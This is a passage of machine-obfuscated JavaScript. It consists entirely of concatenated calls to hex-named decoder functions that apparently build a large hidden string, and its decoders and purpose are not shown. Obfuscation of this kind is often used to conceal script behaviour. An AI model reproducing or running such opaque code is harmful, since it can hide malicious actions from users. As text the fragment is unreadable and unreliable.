f,0x919,0x88c,0x605)+_0x1f28ad(0x331,0x269,0x70,-0xa2,0x519)+_0x27e272(0xa18,0x2c4,0x1d1,0x2f3,0x656)+_0x59aa38(0x915,0x825,0xad4,0xa05,0x954)+_0x26c9de(0xa77,0x310,0x600,0x2b3,0x236)+_0x27e272(0xe57,0x684,0x694,0x9ac,0x9e9)+_0x26c9de(0x2a0,0x54b,0x3bd,0x487,0x7d1)+_0x59aa38(0x5f3,0x2bd,0x9b8,0x9d2,0x44a)+_0x26c9de(0x43b,0x1ac,0x293,0x237,0x606)+_0x1f28ad(0x7ca,0x578,0x878,0x9d3,0x5de)+_0x59aa38(0x84e,0x97f,0x991,0xbbc,0xa6b)+_0x27e272(0x7a3,0x988,0x90c,0xd43,0xbb9)+_0x27e272(0x712,0x3c7,0x1c4,0x56d,0x5f3)+_0x1f28ad(0x288,-0x84,-0x1cf,0x13a,0x1bc)+_0x59aa38(0xd87,0xe32,0xcb1,0xf3a,0xfc8)+_0x59aa38(0x67e,0x49f,0x51c,0xa3c,0xa84)+_0x1f28ad(0x3fd,0x3d4,-0x40,0x216,0x56d)+_0x26c9de(0x98f,0xa33,0x80b,0x7c7,0x572)+_0x593176(0x5a,0x811,0x39a,0x326,0x480)+_0x26c9de(0x7f8,0xa76,0x7e0,0x45d,0x5bb)+_0x27e272(0xe1,0x6eb,0x655,0x3db,0x4cb)+_0x593176(0x5a,0x30e,0x1b3,0x5a5,0x2f9)+_0x59aa38(0x542,0x843,0x3f0,0x62f,0x189)+_0x593176(0x8e5,0x94b,0x690,0x9b0,0xa73)+_0x1f28ad(0x2cf,0x4f1,-0x154,0x2e6,-0x24)+_0x1f28ad(0x1fe,0x199,0x85,0x590,0x425)+_0x593176(0x437,-0x3e1,-0x58,-0x429,-0x1b4)+_0x59aa38(0x5a7,0x73f,0x130,0x66a,0x195)+_0x26c9de(0x196,-0xd6,0x16d,0x32d,0x19)+_0x27e272(0x5bc,0x481,0x5de,0x755,0x37a)+_0x1f28ad(0x80,-0x2fd,0x4b1,0x3d3,-0x83)+_0x1f28ad(0x647,0x9ba,0x93f,0x9e3,0x8ce)+_0x1f28ad(0x967,0xd3e,0x89b,0x646,0xa4f)+_0x26c9de(0x1ff,-0x7,0x48a,0x5de,0x8f6)+_0x26c9de(0x577,0x50d,0x1b7,-0x138,-0x222)+_0x59aa38(0xab3,0x77a,0x6ab,0xd9d,0x977)+_0x1f28ad(0x54,0x268,-0x2e9,-0x31b,-0x2c5)+_0x59aa38(0xd03,0xc89,0xe7f,0xe90,0x1021)+_0x26c9de(0x43,-0x388,-0x69,0x3bb,-0x191)+_0x27e272(0xeb8,0xeb1,0x76b,0xd5e,0xae7)+_0x59aa38(0xc8f,0xc59,0xfb2,0xe83,0xc15)+_0x1f28ad(0x7e1,0xbb7,0xba4,0xc7f,0x86d)+_0x593176(0x25b,0xa2b,0x61c,0x8d4,0x55d)+_0x593176(0x74a,0x881,0x474,0x262,0x2be)+_0x59aa38(0x7b4,0xaa9,0x460,0x895,0x3a3)+_0x593176(-0x21,-0xad,0x1b4,-0x118,-0x7c)+_0x27e272(0x681,0x7c3,0xa07,0x687,0x876)+_0x26c9de(0x9c7,0x199,0x56f,0x1d5,0x8bb)+_0x27e272(0x876,0x9eb,0x531,0x707,0x6d9)+_0x59aa38(0x60b,0x99a,0x452,0xa0f,0x59a)+_0x59aa38(0x71b,0x53b,0x407,0x8f6,0x6bb)+_0x59aa38(0x971,0x8c4,0x9f6,0xa69,0xcf5)+_0x59aa38(0xadf,0x9ec,0xf59,0xe9e,0xccb)+_0x593176(0x120,0x5b5,0x48a,0x222,0x1d0)+_0x593176(0x9e3,0x677,0x7bd,0x35f,0xa4c)+_0x26c9de(0x3a,0x26d,0x273,-0x1ee,-0x143)+_0x26c9de(0xf6,0x6a7,0x3e3,0x44e,0x5f8)+_0x26c9de(0x626,0x520,0x6e9,0x472,0xa47)+_0x59aa38(0x8b7,0x5a4,0xad4,0xc21,0x8da)+_0x27e272(0xeaa,0x7cd,0xdef,0xd2b,0xa32)+_0x1f28ad(0x560,0x64b,0x720,0x2b6,0x529)+_0x593176(0x4f0,0x2d0,0x723,0x383,0x94c)+_0x593176(0x5d5,0x5c3,0x16b,-0xf2,0x30b)+_0x59aa38(0x851,0x52a,0xa48,0x93c,0x83a)+_0x26c9de(0x355,0x527,0x3ac,0x576,0x5bc)+_0x27e272(0x3e3,0x927,0x628,0x547,0x495)+_0x27e272(0x869,0x9d2,0x43f,0xb75,0x8b3)+_0x1f28ad(0x58e,0x883,0x1eb,0x3b9,0x478)+_0x27e272(0x171,0x6c9,0x283,0x49b,0x327)+_0x26c9de(0x2c9,0x85,-0x24,-0x476,0x29f)+_0x1f28ad(0x6ad,0xa49,0x71a,0x4fb,0x32b)+_0x593176(0x56c,0x552,0x311,0x706,0x688)+_0x593176(0x26f,0x6b1,0x69d,0x4d2,0xa11)+_0x593176(0x239,-0x31b,0x102,-0x13a,-0x27a)+_0x593176(0x2c5,-0x4b,0x433,0x206,0x50c)+_0x593176(0x83f,0x964,0x6b2,0x670,0xab9)+_0x27e272(0x5d4,0x7a9,0x6ff,0x25e,0x370)+_0x26c9de(0x81,0x335,0x85,-0x22e,0x14b)+_0x593176(0x4e5,0x1dd,0x607,0x3d2,0x92b)+_0x593176(0x596,0x3bd,0x48e,0x12c,0x5fd)+_0x593176(0x130,0x21d,0x137,0x2ca,-0x255)+_0x59aa38(0x67b,0xa08,0x860,0x8b3,0x407)+_0x59aa38(0xa54,0xe3d,0x7a8,0x8a3,0xaaa)+_0x1f28ad(0x239,0xf7,0x38,0x215,0x188)+_0x1f28ad(0x76e,0x43c,0x983,0xa2f,0xaa8)+_0x27e272(0x4bc,0xab0,0xcbe,0xc49,0x904)+_0x26c9de(0x487,0x7a1,0x6ee,0x29c,0x62a)+_0x26c9de(0x890,0x994,0x6a4,0xa89,0x376)+_0x59aa38(0xb20,0xea8,0x90e,0x9a3,0xbdb)+_0x59aa38(0x867,0xb9d,0xa6c,0xc44,0x5f1)+_0x27e272(0x1c8,0x2bf,0x639,0x77d,0x308)+_0x27e272(0x52b,0xcad,0xbb8,0x802,0x8d1)+_0x593176(0x292,-0x31,0x45e,0x384,0x51b)+_0x593176(-0x334,-0xcc,-0x48,-0x486,-0x220)+_0x59aa38(0x876,0x8fe,0xa85,0x4df,0xad8)+_0x59aa38(0xb9e,0xd85,0xe25,0xbbe,0x73d)+_0x27e272(0x64a,0xe93,0xea5,0xf12,0xae2)+_0x26c9de(0x230,0x1fa,0x20f,0x1f6,0x60c)+_0x26c9de(0x244,0xa1,-0x36,-0x413,-0x3b8)+_0x27e272(0xbf1,0xec1,0x97b,0x8f2,0xb4e)+_0x1f28ad(0xc5,-0x67,-0xf7,-0x3a8,-0x2b0)+_0x593176(0x3cb,0x53a,0x161,-0x172,0x1ac)+_0x59aa38(0xdc0,0xbfb,0x11e7,0xf54,0xead)+_0x59aa38(0x811,0xb75,0x491,0x987,0x6de)+_0x593176(0x98d,0x889,0x738,0x98c,0xafd)+_0x59aa38(0xc7e,0xe28,0x872,0x10a5,0xa3c)+_0x593176(0x216,0x266,-0x18,0x7a,0x1e4)+_0x26c9de(0x403,-0x22e,0x11e,0x4b2,0x9)+_0x27e272(0x829,0x7df,0x65e,0x3c,0x43e)+_0x59aa38(0x8bd,0x583,0x749,0xab1,0xb3c)+_0x26c9de(-0x218,-0x1b2,0x18c,0xd8,0x62a)+_0x59aa38(0x6a7,0xa4e,0x6ab,0x8e2,0x3bf)+_0x593176(0x807,0x596,0x519,0x217,0x498)+_0x593176(-0x69,-0x2a9,0x115,-0x1a9,-0x1a0)+_0x26c9de(0x736,0x5b4,0x4af,0x218,0x919)+_0x1f28ad(0x24a,-0x140,0x63,0x2cc,0x1f9)+_0x1f28ad(0x421,0x87d,0x2bf,0x39b,0x69)+_0x593176(0x404,0x309,0x451,0x7bc,0x6b4)+_0x1f28ad(0x88e,0x4ff,0x59f,0x9a9,0x8a2)+_0x593176(0x240,0x7ce,0x615,0xaa9,0x92b)+_0x1f28ad(0x183,-0x1a4,0x1f3,0x1c7,0x4b)+_0x1f28ad(0x305,-0xe3,0x6eb,-0x17f,0x30f)+_0x1f28ad(0x28a,0x49,0x483,0x3dd,-0x70)+_0x27e272(0x25a,0xa92,0x243,0x41b,0x6a6)+_0x1f28ad(0x846,0x8af,0x81b,0x5e7,0x776)+_0x59aa38(0x865,0x3d6,0x7bb,0x70c,0x945)+_0x1f28ad(0x1f5,0x664,0x42e,0x539,0x26a)+_0x1f28ad(0x51a,0x8e8,0x1b6,0x930,0x278)+_0x59aa38(0x518,0x3e3,0x8f4,0x56e,0x7ad)+_0x26c9de(-0x207,0x471,0xd4,0x212,-0x20f)+_0x59aa38(0xd8b,0xe42,0xcba,0x1171,0x958)+_0x593176(0x74e,0x5ea,0x6e7,0x6ac,0x4ca)+_0x26c9de(-0x187,-0x11a,0x1bd,0x118,0x5ec)+_0x593176(0xc82,0x3a0,0x7fc,0x615,0x3eb)+_0x59aa38(0x995,0xe35,0xcb4,0x6cb,0x7b5)+_0x593176(0x5a4,0x808,0x489,0x900,0x1c4)+_0x59aa38(0xb81,0xddd,0xc5c,0xb1d,0xc48)+_0x1f28ad(0x306,0x76b,0x15f,0x3a8,0x58e)+_0x27e272(0x21c,0x54b,0x1f1,0x3d8,0x647)+_0x27e272(0x832,0x63e,0x931,0x8af,0x5fb)+_0x59aa38(0xb85,0x740,0x741,0xe5b,0xefd)+_0x27e272(0x787,0x631,0x7f1,0x5e9,0x3d3)+_0x26c9de(0x2f3,0x3cb,0x28c,0x276,0x170)+_0x27e272(0x85e,0x5ff,0xb4c,0xb77,0xa2f))+(_0x1f28ad(0x446,0x74,0x6d7,0x801,0x7b3)+_0x59aa38(0x8fa,0xc21,0xa1f,0xa21,0x617)+_0x593176(0x128,0x4b8,0xb2,0x47a,-0x5a)+_0x59aa38(0x7be,0x3eb,0xb42,0xbcb,0x8c5)+_0x59aa38(0x8fe,0x613,0x592,0x627,0xb40)+_0x1f28ad(0x2a5,0x556,0x39f,0x73c,0x28b)+_0x59aa38(0xa3b,0xdee,0xe2b,0xa1f,0x6b6)+_0x27e272(0x58f,0x5e,0x67b,0x69b,0x48e)+_0x593176(0x30a,0x5a,0x4a7,0x7a5,0x7eb)+_0x27e272(0xd85,0x96d,0x622,0xd09,0x9cc)+_0x593176(0x554,0x3b0,0x30f,-0x148,0x569)+_0x593176(0x10f,0x1d4,0x11c,-0x176,-0xe5)+_0x1f28ad(0x691,0x526,0x5b0,0xa02,0x688)+_0x27e272(0x532,0x678,0x66b,0x5e5,0x66f)+_0x26c9de(-0x4cc,-0x440,-0x8b,-0x4a4,0x40c)+_0x26c9de(0x701,0x21e,0x387,0x656,0x57)+_0x1f28ad(0x4bd,0x504,0x576,0x762,0x79c)+_0x59aa38(0xaeb,0xb45,0x9bf,0x8f8,0xf7e)+_0x26c9de(0x2b1,0xf7,0x3fb,0x25c,0x33)+_0x59aa38(0x52d,0x649,0x306,0x58c,0x976)+_0x27e272(0x8d0,0x39c,0x273,0x328,0x52e)+_0x27e272(0x1d1,0xa56,0x712,0x44c,0x5d4)+_0x27e272(0x2bb,0x734,0x31c,0x444,0x65d)+_0x593176(0x15b,-0x5e,0x2bd,0x1ea,0x525)+_0x1f28ad(0x360,0x6f3,0x768,0x54,0x73c)+_0x27e272(0xa1c,0xd64,0x781,0xb4e,0x9b1)+_0x593176(0x3a,0x4cd,0x3cc,0x192,0x528)+_0x59aa38(0xb58,0xc69,0xe2d,0xbd2,0x9da)+_0x59aa38(0xdad,0x1012,0xca1,0xf98,0x103b)+_0x59aa38(0xada,0x9a3,0xa0c,0xa3b,0x9ce)+_0x59aa38(0xd42,0xa2a,0xa82,0xdef,0x8b1)+_0x27e272(0xb7d,0xbfc,0xb34,0xe59,0xa1a)+_0x593176(0x2a4,0x5b3,0x12a,0x18a,0x44b)+_0x26c9de(0x56c,0x385,0x51a,0x896,0x1dc)+_0x59aa38(0x9cc,0xde8,0x78b,0x581,0x8ed)+_0x59aa38(0xb6d,0xe3f,0x892,0x9ab,0xdf1)+_0x59aa38(0x5f0,0x5dc,0x26b,0xa6e,0x782)+_0x27e272(0xc02,0xac8,0xbb1,0xb80,0xbea)+_0x26c9de(-0x58,-0x357,-0xa6,-0x480,-0xfb)+_0x1f28ad(0x62,0x26d,-0x42d,0x307,0xcb)+_0x593176(0x3b5,0x5fc,0x724,0x915,0x758)+_0x27e272(0x760,0x411,0x499,0x7ad,0x336)+_0x593176(0x4fb,0x828,0x472,0x3f4,0x29b)+_0x1f28ad(0x89f,0x439,0x874,0xa94,0xb6b)+_0x59aa38(0x922,0x7c1,0x68d,0x9bf,0x825)+_0x26c9de(0x39f,0x8a6,0x75e,0xb0c,0x39b)+_0x27e272(0x402,0x938,0x642,0x3b2,0x66a)+_0x59aa38(0x620,0x744,0x7c7,0x5dd,0x1aa)+_0x593176(-0x8d,0x682,0x3dd,0x49,0xef)+_0x1f28ad(0x1da,-0x84,-0x179,0x114,0x1b8)+_0x26c9de(0x40d,0x90a,0x604,0x1df,0x759)+_0x593176(0x22b,0x831,0x48b,0x162,0x8e3)+_0x593176(0x568,0x147,0x1c2,0x2d3,0x65f)+_0x26c9de(0x624,0x1bd,0x4ef,0x719,0x626)+_0x26c9de(0x6fd,0xc29,0x7f2,0xb13,0x770)+_0x1f28ad(0x8a1,0xa5b,0xd2d,0xd1b,0x9d8)+_0x59aa38(0x6d1,0x9da,0x5e2,0x659,0xac4)+_0x1f28ad(0x268,-0x16f,-0x79,0x15,0x233)+_0x1f28ad(0x92c,0x8ac,0x8b6,0xd8c,0x7fb)+_0x593176(0x344,0x50a,0x390,0x4d8,-0x69)+_0x593176(0x611,0x3c9,0x389,0x3b,0x343)+_0x26c9de(-0x2ee,0x48c,0x19f,0x25b,0x3c3)+_0x1f28ad(0x388,-0x44,-0x86,0x3d9,0x450)+_0x593176(0x9b2,0x155,0x59b,0x365,0x179)+_0x27e272(0xc8e,0xa33,0xc1d,0x636,0x81d)+_0x59aa38(0x919,0xd36,0xbd3,0xd16,0x985)+_0x27e272(0x56a,0x855,0x8bf,0x2b9,0x4e9)+_0x593176(0xa36,0x72f,0x8c7,0x8d5,0xb41)+_0x1f28ad(0x5d9,0x7ab,0x1e2,0x568,0x28d)+_0x59aa38(0xafd,0xe6f,0x66d,0x759,0xb5d)+_0x593176(0x3f1,0x9f,0x3c1,0x384,0x566)+_0x27e272(0xfa1,0xdc8,0x9d4,0x81e,0xb3f)+_0x26c9de(0x154,0x538,0x594,0x242,0x79c)+_0x59aa38(0xc70,0xf6d,0xe6e,0xa1b,0xce8)+_0x27e272(0xac7,0xb4c,0x810,0xbf9,0xada)+_0x593176(0x74,0x271,0x24,-0x34b,0x33e)+_0x26c9de(0x5fb,0x94e,0x6cc,0xb65,0x384)+_0x26c9de(0x566,0x415,0x46b,0x27e,0x231)+_0x27e272(0x821,0x566,0x7a5,0xa9f,0x97d)+_0x59aa38(0xc04,0xcd2,0xcd1,0x8a6,0x842)+_0x26c9de(0x7a8,0x826,0x819,0xb3d,0xa0d)+_0x59aa38(0xd1c,0x91d,0xd63,0x1063,0xdf3)+_0x26c9de(0x213,-0xab,-0x78,-0x9c,0x7f)+_0x1f28ad(0x3ff,0x487,0x6d2,0x42f,0x7f8)+_0x26c9de(0x3f2,0x953,0x4fc,0x53d,0x4df)+_0x26c9de(0x970,0x8e2,0x538,0x686,0x11f)+_0x27e272(0xc58,0xb31,0xaef,0x796,0x7bd)+_0x27e272(0x86a,0x32e,0x639,0x4e9,0x75c)+_0x1f28ad(0x1d5,0x502,0x109,0x348,0x1b3)+_0x593176(0x83d,0x5c6,0x867,0x919,0xbf1)+_0x26c9de(0x7c0,0x804,0x7ad,0x95a,0x693)+_0x59aa38(0x63b,0x8d6,0x4da,0x3a3,0x729)+_0x59aa38(0x623,0x287,0xa70,0x53d,0x5c2)+_0x59aa38(0x895,0x834,0xb7f,0x4e3,0x920)+_0x59aa38(0xb1e,0x75a,0xf9a,0x725,0x88e)+_0x593176(0x3b7,0x8d7,0x7ca,0x84b,0x557)+_0x27e272(0x364,-0x22,0x55c,0x72f,0x45b)+_0x59aa38(0x499,0x5c5,0x82,0x1cc,0x4c3)+_0x1f28ad(0x188,-0x21c,-0x30d,-0x2dc,-0x11f)+_0x27e272(0xd06,0xb60,0xe25,0x5f2,0xa21)+_0x1f28ad(0x212,0xb6,0x438,0x48b,0x4e5)+_0x26c9de(0x1ee,0x353,0x5af,0x579,0xa43)+_0x27e272(0xa99,0xac2,0xa8e,0xc17,0x8ea)+_0x27e272(0xcc4,0x8be,0x70f,0x4f7,0x920)+_0x27e272(0xbbd,0xce0,0xc10,0x647,0x858)+_0x59aa38(0xd3a,0xc31,0xbe7,0xaac,0x114d)+_0x593176(-0x295,0x1c7,0x1ba,0x3b3,-0x17f)+_0x26c9de(0x29d,0x1e4,0x210,-0xa2,-0x1db)+_0x1f28ad(0x46b,0x744,0x442,0x74,0x4e)+_0x27e272(0x8ab,0x421,0x483,0x736,0x707)+_0x26c9de(0x3ce,0x3df,0x72e,0x431,0x4d7)+_0x593176(0x596,0xd2,0x46e,0x909,0x12)+_0x26c9de(0xabd,0x6cc,0x6de,0x8f6,0x61c)+_0x1f28ad(0x3f4,0x1e9,0x99,0x68e,0xb8)+_0x59aa38(0x49e,0x30c,0x3e9,0x929,0x73)+_0x593176(-0xb6,-0x412,-0xd,0x11c,-0x2a5)+_0x59aa38(0x944,0x967,0xd46,0xd02,0xd6c)+_0x1f28ad(0x84f,0x680,0x6f1,0xa49,0x83b)+_0x26c9de(0x489,0x108,0x69,0x24b,0x2a5)+_0x1f28ad(0x673,0x296,0x28f,0x2bc,0x437)+_0x1f28ad(0x928,0x52b,0xbfa,0xb99,0x53d)+_0x593176(-0x14f,-0xe5,0x6c,-0x35e,0x1a7)+_0x26c9de(0x7be,0xc58,0x81d,0x531,0x689)+_0x27e272(0x86a,0x817,0x33a,0x499,0x5c3)+_0x27e272(0x701,0xa25,0xa01,0xd2c,0xabe)+_0x27e272(0x2d2,0x8cd,0x371,0x26e,0x5c8)+_0x27e272(0x4af,0x8ac,0x4d1,0xd29,0x8f5)+_0x59aa38(0xcae,0x10a1,0xe9e,0x10d7,0x103b)+_0x1f28ad(0x522,0x164,0x3f2,0x548,0x64c)+_0x59aa38(0x936,0x95f,0xb80,0xd80,0x6e5)+_0x27e272(0x83e,0xa40,0xa04,0x7e7,0x6f6)+_0x26c9de(0x757,0x1b3,0x3cd,0x188,0x226)+_0x26c9de(0x2a6,0x79f,0x346,0x37f,0x1f5)+_0x27e272(0x736,0x7fd,0xbd0,0xce5,0xb47)+_0x59aa38(0xb9f,0xba3,0x91f,0xb04,0xd41)+_0x59aa38(0x9d9,0xb85,0x8d8,0x752,0x79e)+_0x59aa38(0xd66,0xf99,0xeb3,0x103c,0x11ef)+_0x1f28ad(0x4b7,0x1ed,0x785,0x34d,0x4e7)+_0x59aa38(0x7a5,0x460,0x88e,0x593,0x564)+_0x26c9de(0x385,0x5b5,0x749,0xbad,0x541)+_0x59aa38(0x868,0x4bf,0xcd9,0x43b,0x4e6)+_0x26c9de(0x5a2,0x91a,0x6f7,0x5c7,0x483)+_0x27e272(0x621,0x9c4,0x7f7,0xa29,0x862)+_0x26c9de(-0x40,0x606,0x196,0x1a2,0x1de)+_0x27e272(0xca9,0x7f9,0xefd,0x6a6,0xaf8)+_0x26c9de(0x28e,0x2d7,0xe4,-0xe5,-0x2b6)+_0x1f28ad(0x2cb,-0x80,-0x48,-0xca,0x57a)+_0x593176(0x272,-0xf,0x51,0x1ce,0xb1)+_0x593176(0x784,0x8ec,0x5ac,0x1cd,0x8cf)+_0x59aa38(0x745,0x586,0x76c,0x9a5,0x2e9)+_0x26c9de(0x53d,0x3e5,0x1cf,0x288,0x368)+_0x59aa38(0x956,0xad9,0x778,0x4f2,0xca1)+_0x59aa38(0x88a,0xaf3,0xcc7,0x567,0x688)+_0x1f28ad(0x436,0x3c0,0x86f,0x12c,-0x2e)+_0x26c9de(0x23c,-0x356,-0xc6,-0x26e,0x20d)+_0x1f28ad(0x16b,-0x108,-0x2aa,0x5d7,-0x1f6)+_0x593176(0x38f,0x692,0x483,0x28e,0x362)+_0x26c9de(0x1fb,-0x8a,-0xc7,0x1e,-0x8c)+_0x26c9de(-0x48e,-0x45b,-0x9d,0x1d8,-0x32f)+_0x1f28ad(0x7f6,0x46a,0xa6c,0xc54,0x8ee)+_0x27e272(0x465,0x482,0x377,0x540,0x550)+_0x27e272(-0x195,0x2d2,0x56f,0x45a,0x2fb)+_0x593176(-0x29a,0x419,0x18c,0x1c9,0xc5)+_0x59aa38(0x9ba,0x645,0x51d,0x5b4,0x770)+_0x27e272(0x401,0x6a4,0x5d4,0x290,0x5b7)+_0x1f28ad(0x811,0x82e,0x67b,0x89b,0xa09)+_0x593176(0x495,0x241,0x585,0x2fb,0x1d6)+_0x593176(0x556,0x379,0x57c,0x783,0x916)+_0x26c9de(-0x457,-0x29c,-0x82,0x1d3,0x259)+_0x593176(0xc9,-0x113,0x2d5,0x9e,0x3bf)+_0x593176(0x6e6,0xa05,0x6c0,0xb21,0x994)+_0x593176(-0x213,-0x9c,0x22c,0x4d6,0x22c)+_0x593176(0x57b,0x80f,0x431,0x84b,0x37)+_0x26c9de(0x69a,-0x292,0x1ff,-0x21,0x138)+_0x1f28ad(0x4af,0x6e7,0x26c,0x43f,0x8b2)+_0x593176(0x7ec,0x9a,0x408,0x67d,0x1f7)+_0x593176(-0x437,0x14,0x28,0x42d,-0x23d)+_0x593176(0x22d,0x8b8,0x653,0x98d,0x3ea)+_0x27e272(0x64f,0x1e8,0x899,0x65,0x487)+_0x26c9de(-0x24d,-0x189,0x10d,-0x253,0x2da)+_0x27e272(0xaf6,0x940,0x860,0xce0,0x8c4)+_0x593176(0x33d,0x2d6,0x27c,-0x3a,0x321)+_0x26c9de(0x582,0x404,0x32d,0x453,0x218)+_0x27e272(0x813,-0x46,0x5,0x458,0x393)+_0x27e272(0x41f,0x510,0xa99,0x6e9,0x739)+_0x26c9de(0x6e4,0x693,0x670,0x3a5,0x22d)+_0x26c9de(0x109,-0x434,-0x12,0x82,-0x2e5)+_0x1f28ad(0x10d,0x399,0x59,0x475,-0x5f)+_0x26c9de(0x114,0x2e,0x16a,-0x1e,-0x17)+_0x1f28ad(0x601,0x373,0x8d9,0x703,0xa1a)+_0x593176(0x393,0x102,0x29a,0xe,0x15a)+_0x26c9de(0x92f,0x7a0,0x508,0x7b0,0x6b7)+_0x1f28ad(0x94c,0x9fc,0x5c9,0x56a,0x517)+_0x26c9de(0x762,0x824,0x5be,0xa41,0x862)+_0x593176(0x5e,0xe5,0x1b2,0x268,-0x1cf)+_0x27e272(0x9df,0xda3,0xe21,0x9c0,0xaf3)+_0x593176(0x17,0x1fc,0x2c5,0x378,-0x6c)+_0x27e272(0x46,0x592,0x70e,0x386,0x49c)+_0x27e272(0xcf9,0xcf6,0x8e7,0xe82,0xa97)+_0x593176(-0x1ec,0xb1,0x297,0x5ff,0x656))+(_0x59aa38(0xb26,0x98e,0x7e1,0xe2b,0xe56)+_0x593176(-0x378,-0x1,0x5,-0x40e,0x48e)+_0x59aa38(0x97b,0xcc1,0xc56,0x815,0x521)+_0x1f28ad(0x2b7,0x6ea,0x62e,0x191,-0x11d)+_0x593176(0x16f,-0x284,-0x6,-0x3d6,0x185)+_0x27e272(0x822,0xd2e,0x8fc,0x56a,0xa04)+_0x593176(0x50c,0x49d,0x3a8,0x823,0x36a)+_0x593176(0x373,0x646,0x7c2,0x52f,0xb2e)+_0x27e272(0x84,-0x2,0xc3,0x1a9,0x48c)+_0x59aa38(0x9e5,0x64d,0x8d6,0x6f5,0x656)+_0x593176(0x535,0x6cd,0x33f,0x3df,0x2dd)+_0x593176(0x551,0x590,0x895,0x876,0x696)+_0x1f28ad(0x8bc,0x8fa,0xa0e,0xa66,0x620)+_0x593176(0x156,0x66,0x36,-0x113,0x2e4)+_0x26c9de(0x1b1,0x7a8,0x318,0x57b,0x143)+_0x59aa38(0x5c3,0x6ca,0x1a7,0x68d,0xa2e)+_0x1f28ad(0x85a,0x8d4,0x9a4,0x475,0x838)+_0x26c9de(0x227,-0x1db,0x243,0x323,0x4ce)+_0x27e272(0x960,0x365,0x756,0x351,0x7ce)+_0x59aa38(0xad0,0x741,0xefe,0xee9,0xa1c)+_0x59aa38(0xd09,0xb4f,0x117b,0x8c9,0x10c7)+_0x27e272(0x1d,0x2d7,0x2a5,0x648,0x399)+_0x59aa38(0x7fd,0x812,0xa70,0xa22,0x6c2)+_0x27e272(0x664,0x56a,0x55a,0x441,0x69b)+_0x1f28ad(0x2aa,0x525,0x535,-0x132,-0x2f)+_0x593176(0x57b,0x43d,0x1ff,0x334,0x1ff)+_0x1f28ad(0x60e,0x6e3,0x18d,0x2fc,0x8d0)+_0x27e272(0x704,0xad1,0x8d3,0xa58,0xb25)+_0x59aa38(0xa47,0xb87,0x75a,0xc11,0x7f8)+_0x1f28ad(0x8e5,0x891,0x8b0,0x8cb,0x657)+_0x1f28ad(0x2a3,0x74,0x34c,0x295,0x406)+_0x593176(0x4e4,0x266,0x3ee,0x1d1,0x17a)+_0x27e272(0x5df,0x331,0x86c,0x6f3,0x4e4)+_0x1f28ad(0x114,0x165,-0xef,0x52b,0x1bd)+_0x27e272(0x87,0x49b,0xbf,0x57f,0x47f)+_0x1f28ad(0x57c,0x4c3,0x1b5,0x63d,0x614)+_0x59aa38(0xb32,0xc75,0xd16,0xfcc,0xac5)+_0x26c9de(0x89f,0x9a2,0x589,0x6ea,0x383)+_0x27e272(0x125,0x1ee,0x3be,0x6ef,0x595)+_0x27e272(0xb52,0xb4c,0x70b,0x9d8,0xa2c)+_0x27e272(0x819,0xd08,0x488,0x93c,0x918)+_0x593176(0x172,-0x31f,0x30,0x3c4,0x1b6)+_0x59aa38(0xda0,0xad8,0x918,0xfe0,0x11fc)+_0x593176(-0x97,0x509,0x159,-0x2ba,0x4f5)+_0x26c9de(0x1fd,-0x192,-0x9b,0x56,-0x539)+_0x593176(0x1ec,0x4a,0x2d6,0x556,-0x18)+_0x26c9de(0x599,0x98b,0x669,0x299,0x6eb)+_0x26c9de(0x631,0x456,0x82f,0x4d2,0xc24)+_0x27e272(0x506,0x776,0xb1f,0x3b8,0x81b)+_0x27e272(0x589,-0xda,0x654,0x11a,0x364)+_0x593176(0x5cd,0x9bb,0x6cb,0x54c,0x261)+_0x27e272(0x629,0xb26,0xa26,0xc45,0xab7)+_0x1f28ad(0x485,0x6ef,0x15e,0x86c,0x611)+_0x1f28ad(0x4cc,0xed,0x4d4,0x8e7,0x592)+_0x26c9de(0x410,-0x334,0x139,0x503,0x417)+_0x1f28ad(0x2ec,0x5eb,0x11e,0x402,0x2cd)+_0x59aa38(0x6e4,0x7ed,0x8c8,0x692,0xa38)+_0x26c9de(0x364,0x624,0x3e1,0x417,0x70b)+_0x593176(0x4c8,0x842,0x455,0x581,0x8ed)+_0x1f28ad(0x5e1,0x305,0x229,0x726,0x38b)+_0x27e272(0x4e4,0xc00,0xa85,0x64d,0x96c)+_0x593176(0x7be,0x652,0x4bc,0x951,0x295)+_0x27e272(0x427,0x96,0x598,0x64e,0x3bc)+_0x59aa38(0xb47,0x7ce,0xaa2,0xf80,0x7ea)+_0x27e272(0x83f,0x900,0x81a,0xb2c,0x866)+_0x1f28ad(0x685,0xb0c,0x9c6,0x49a,0x47a)+_0x59aa38(0xc36,0x9d9,0x942,0xaf6,0x830)+_0x27e272(0x524,0xac8,0x641,0x7da,0x982)+_0x1f28ad(0x88,0x4e3,-0x44,0x393,-0x19a)+_0x1f28ad(0x96c,0xca6,0xb78,0xbe4,0x817)+_0x27e272(0x49b,0x68a,0xc53,0xc24,0x914)+_0x27e272(0x458,0x430,0x5c3,0x470,0x86d)+_0x593176(0x2e5,0x221,0x316,0x63c,0x5bf)+_0x59aa38(0xc10,0xadc,0xd09,0xccd,0xbfa)+_0x59aa38(0x76e,0xa1b,0xb57,0x300,0xace)+_0x27e272(0xa8c,0x91a,0x712,0x5cf,0x75b)+_0x59aa38(0x675,0x990,0x71e,0x2be,0x711)+_0x59aa38(0xcec,0x10ed,0xa38,0x9a2,0x10be)+_0x1f28ad(0x8da,0x554,0x823,0x5d8,0x865)+_0x26c9de(0x86c,0x13f,0x58d,0x363,0x5f7)+_0x593176(-0xa,0x41e,0x2ab,0x6cc,0x498)+_0x59aa38(0x7bc,0x917,0xc33,0x6c8,0x42a)+_0x1f28ad(0x5cd,0x400,0x50e,0x17d,0x69d)+_0x27e272(0x5ad,0x16b,0x585,0xa34,0x5d0)+_0x1f28ad(0x459,0x3d3,0x764,0x46b,0x161)+_0x1f28ad(0x6cb,0x502,0xa20,0x88a,0x51c)+_0x593176(0x160,0x6eb,0x3eb,0x74e,0x561)+_0x593176(0x110,0x75c,0x419,0x1b8,0x7cb)+_0x27e272(0x85c,0x3fa,0x2b1,0x480,0x5f4)+_0x1f28ad(0x8c3,0xc04,0x9b9,0x6da,0xc1a)+_0x593176(0x7c9,0x6a2,0x5bc,0x956,0x8d9)+_0x27e272(0x7e5,0xb73,0x85c,0x93f,0x7d4)+_0x1f28ad(0x868,0x6f1,0x68e,0xcb6,0x792)+_0x593176(0x7ef,0x3d8,0x68a,0x20a,0xacc)+_0x27e272(0x257,0x763,0x32d,0x432,0x4f7)+_0x593176(0x9c3,0x61f,0x55e,0x958,0x24c)+_0x27e272(0x74,0x248,0x8f,0x160,0x44f)+_0x26c9de(0x544,0x625,0x39f,0x5ae,0x2f5)+_0x27e272(0x4d5,0x268,0x6c4,0x